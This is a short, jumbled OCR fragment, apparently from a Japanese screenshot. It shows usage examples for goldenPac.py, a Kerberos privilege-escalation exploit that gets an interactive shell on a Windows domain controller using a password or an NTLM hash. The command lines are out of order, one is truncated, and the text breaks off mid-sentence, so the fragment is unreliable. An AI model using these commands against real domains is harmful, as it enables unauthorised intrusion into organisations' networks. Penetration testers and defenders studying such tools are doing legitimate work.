
実行例
例1: パスワード認証で対話シェルを取得
python goldenPac.py contoso.local/testuser@dc01.contoso
(パスワードの入力を求められます)
例2: パスワードを直接指定して
を実行
whoami
python goldenPac.py contoso.local/testuser:Password123@
例3: NTLM ハッシュを使用し、DC とターゲットの